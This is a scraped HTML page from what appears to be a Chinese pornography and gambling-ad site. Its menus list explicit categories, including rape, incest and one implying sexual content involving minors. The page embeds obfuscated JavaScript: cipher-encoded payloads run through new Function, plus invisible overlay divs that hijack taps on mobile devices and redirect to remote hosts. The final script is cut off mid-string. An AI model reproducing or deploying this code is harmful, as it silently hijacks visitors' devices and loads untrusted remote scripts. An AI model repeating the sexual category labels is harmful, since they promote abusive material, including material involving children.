

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xbzycw.com/news/13107.html
body_size: 10172
content:
<!doctype html><html lang="zh"><head><title>- - 精品在线一区二区_欧美不卡一区_一区二区免费国产在线观看_亚洲伦理一区二区_一区二区欧美日韩高清免费_国产精品女同事视频_日韩欧美亚洲综合久久影院d3</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"xbzycw.com","wapurl":"xbzycw.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品在线一区二区_欧美不卡一区_一区二区免费国产在线观看_亚洲伦理一区二区_一区二区欧美日韩高清免费_国产精品女同事视频_日韩欧美亚洲综合久久影院d3</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：xbzycw.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 